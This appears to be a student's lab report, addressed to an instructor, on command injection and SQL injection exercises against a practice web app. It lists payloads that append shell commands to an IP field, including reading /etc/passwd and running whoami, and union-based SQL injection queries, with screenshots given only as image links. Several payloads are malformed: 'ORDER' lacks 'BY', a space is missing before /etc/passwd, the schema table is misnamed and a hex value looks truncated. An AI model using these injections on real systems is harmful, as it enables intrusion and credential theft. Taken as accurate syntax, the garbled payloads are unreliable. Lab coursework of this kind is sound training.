## 

## **UNIVERSITY OF PETROLEUM AND ENERGY STUDIES**

## **School of Computer Science**

## **DEHRADUN-248007**

## **SEMESTER- 4**

## **AUG-DEC 2023**

**TO : Dr. Gopal Rawat**

**Submitted by : Arush Dubey**

**SAP ID : 500106703**

**Experiment-4**

## SQL INJECTION/COMMAND EXECUTION

## **COMMAND EXECUTION**

* **IP COMMAND**



* **192.168.128.2;ls**



* **192.168.128.2;pwd**



* 192.168.128.2;cat/etc/passwd



* 192.168.128.2&&whoami(low)



* 192.168.128.2&whoami(medium)



**SQL Injection**

* ENTERING 1’ ORDER 2#



* Entering 2



SQL INJECTION (MEDIUM)

* Entering 1 OR 1=1



* Entering 1 union select version() , database()#



Entering 1 union select 1 , table_name from information.schema.table where table _schema=0x6467761

